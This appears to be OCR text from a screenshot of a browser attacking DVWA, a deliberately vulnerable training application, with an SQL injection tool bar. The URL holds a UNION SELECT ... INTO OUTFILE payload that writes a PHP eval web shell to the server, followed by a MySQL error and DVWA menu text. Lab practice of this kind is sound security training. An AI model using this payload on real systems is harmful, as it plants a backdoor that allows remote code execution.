 INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://www.dvwa.com/vulnerabilities/sqli/
?id=1' union select 1,'<?php eval($_G[3g-sec]);?>' into outfile 'F:/wamp/www/dvwa/3g-sec.php'+--+
&Submit=Submit#
Enable Post data Enable Referrer
www.dvwa.com/vulnerabilities/sqli/?id=1' union select 1,'<?php eval($_G[3g-sec]);?>' into outfile 'F:/wamp/
百度 <Ctrl+K>
Warning: mysql_numrows(): supplied argument is not a valid MySQL result resource in F:\wamp\www\dvwa\vulnerabilities\sqli\source\low.php on line 12
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Vulnerability: SQL Injection
User ID:
Submit
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
3G-Security Team